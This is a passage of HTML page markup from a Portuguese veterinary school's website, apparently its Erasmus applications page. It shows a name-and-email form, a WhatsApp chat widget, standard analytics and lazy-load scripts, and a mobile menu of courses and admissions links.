			<div class="wpforms-container wpforms-container-full" id="wpforms-71711"><form id="wpforms-form-71711" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="71711" method="post" enctype="multipart/form-data" action="/candidaturas/erasmus/" data-token="8756420c6f3e7548954a65f936e4b763" data-token-time="1769108763"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-71711-field_3-container" class="wpforms-field wpforms-field-name" data-field-id="3"><label class="wpforms-field-label" for="wpforms-71711-field_3">Nome <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-71711-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" required></div><div id="wpforms-71711-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-71711-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-71711-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="71711"><input type="hidden" name="page_title" value="Erasmus"><input type="hidden" name="page_url" value="https://www.euvg.pt/candidaturas/erasmus/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="2602"><input type="hidden" name="wpforms[post_id]" value="2602"><button type="submit" name="wpforms[submit]" id="wpforms-submit-71711" class="wpforms-submit" data-alt-text="Enviando..." data-submit-text="Enviar" aria-live="assertive" value="wpforms-submit">Enviar</button><img src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll to top" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll to top" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></button>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Fale connosco!</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;351927213569&quot;,&quot;pre_filled&quot;:&quot;Ol\u00e1! Pretendo saber mais informa\u00e7\u00f5es sobre...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="2a3220a3d4"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
		<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.euvg.pt/noticias-e-eventos/noticias/">Notícias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80745"><div class="drawer-nav-drop-wrap"><a href="#">Cursos</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-80745 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5603"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ciclos-de-estudos/">Cursos</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-5603 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.euvg.pt/ciclos-de-estudos/ciencias-bioveterinarias/">Licenciatura em Ciências Bioveterinárias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71379"><a href="https://www.euvg.pt/ciclos-de-estudos/saude-e-bem-estar-marinho/">Licenciatura em Saúde e Bem-Estar Marinho</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-veterinaria/">Mestrado Integrado em Medicina Veterinária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-interna-de-animais-de-companhia/">Mestrado em Medicina Interna de Animais de Companhia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79963"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/formacao/">Formação</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-79963 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79964"><div class="drawer-nav-drop-wrap"><a href="#">Pós-Graduações</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-79964 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79965"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/pos-graduacao-imunoalergologia-veterinaria/">Imunoalergologia Veterinária</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79966"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/wildlife-conservation-medicine/">Wildlife Conservation Medicine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82368"><a href="https://www.euvg.pt/formacao/medicina-interna-de-animais-de-companhia/">Medicina Interna de Animais de Companhia</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82922"><a href="https://www.euvg.pt/formacao/novos-animais-de-companhia/">New Companion Animals</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84504"><a href="https://www.euvg.pt/formacao/pos-graduacao-em-gestao-veterinaria/">Gestão Veterinária</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74592"><a href="https://www.euvg.pt/formacoes-ao-longo-da-vida/">Formações</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6515"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ensino/">Informações Úteis</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6515 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.euvg.pt/ensino/biblioteca/">Biblioteca</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.euvg.pt/ensino/propinas-e-emolumentos/">Propinas e Emolumentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.euvg.pt/ensino/estagios-e-emprego/">Portal Estágios e Empregos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6538"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ensino/calendarios/">Calendários e prazos</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6538 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123"><a href="https://www.euvg.pt/ensino/calendarios/calendario-academico/">Calendário Académico</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.euvg.pt/ensino/calendarios/calendarios-de-exames/">Calendários de Exames</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78304"><a href="https://www.euvg.pt/ensino/calendarios/prazos-institucionais/">Prazos Institucionais</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://www.euvg.pt/ensino/calendarios/turmas-e-horarios/">Turmas e Horários</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68146"><a href="https://www.euvg.pt/ensino/regulamentos-do-estudante/">Regulamentos de Estudantes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6542"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ensino/docentes/">Docentes</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6542 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6639"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5807"><a href="https://mcusercontent.com/529db5dfecc7810d43c0ba06a/files/746119b0-5455-0119-e41f-70154a1b31dc/Regulamento_dos_Docentes.pdf">Regulamento de Avaliação do Desempenho Docente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69131"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53462"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/investigacao/">Investigação</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-53462 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70733"><a href="https://www.euvg.pt/investigacao/projetos/">Projetos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-2211"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/">Candidaturas</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2211 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52111"><a href="https://www.euvg.pt/candidaturas/como-fazer-a-sua-candidatura-e-matricula/">Como fazer a Candidatura/Matrícula?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7447"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/informacao-geral/">Concurso Institucional</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7447 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://www.euvg.pt/candidaturas/informacao-geral/">Informação Geral</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://www.euvg.pt/candidaturas/informacao-geral/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.euvg.pt/candidaturas/informacao-geral/resultados/">Resultados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6539"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/">Concursos Especiais</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6539 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/maiores-de-23/">Maiores de 23</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/ctsp-tocs-e-tdet/">CTSP, TOCS e TDET</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://www.euvg.pt/candidaturas/mudanca-de-par-instituicao-curso-e-reingresso/">Mudança de Par/Instituição/Curso e Reingresso</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79898"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/estudantes-internacionais-condicoes-ingresso/">Estudante Internacional</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/resultados/">Resultados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://www.euvg.pt/candidaturas/testemunhos/">Testemunhos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://www.euvg.pt/perguntas-frequentes-2/">Perguntas Frequentes</a></li>
</ul>
</li>
